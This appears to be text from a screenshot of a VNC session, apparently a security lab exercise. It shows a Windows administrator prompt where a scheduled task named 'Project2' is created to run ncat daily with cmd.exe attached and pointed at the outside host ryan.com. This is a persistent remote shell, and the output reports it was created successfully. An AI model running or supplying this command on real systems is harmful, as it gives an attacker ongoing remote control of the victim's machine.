 TurboVNC: kali:0 () [Lossless Tight + CL 1]
Ctrl Alt
Applications Places System
Administrator: c:\windows\system32\cmd.exe
File Edit View Search Terminal Help
ryanadmin@RYAN C:\Users\ryanadmin>schtasks /create /sc DAILY /tn Project2 /tr "ncat -c ryan.com -e cmd.exe"
SUCCESS: The scheduled task "Project2" has successfully been created.
ryanadmin@RYAN C:\Users\ryanadmin>